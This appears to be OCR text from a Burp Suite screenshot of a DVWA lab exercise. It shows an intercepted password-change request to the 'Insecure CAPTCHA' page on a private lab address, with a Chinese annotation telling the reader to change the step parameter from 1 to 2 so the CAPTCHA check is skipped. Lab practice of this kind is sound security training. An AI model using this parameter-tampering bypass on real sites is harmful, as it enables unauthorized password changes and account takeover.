 Request to http://192.168.72.138:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.72.138
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.72.138
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.72.138/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=2s3fv2jmqcbs4cttklajb6d9r2
Connection: close
改为2
step=1&password_new=123&password_conf=123&Change=Change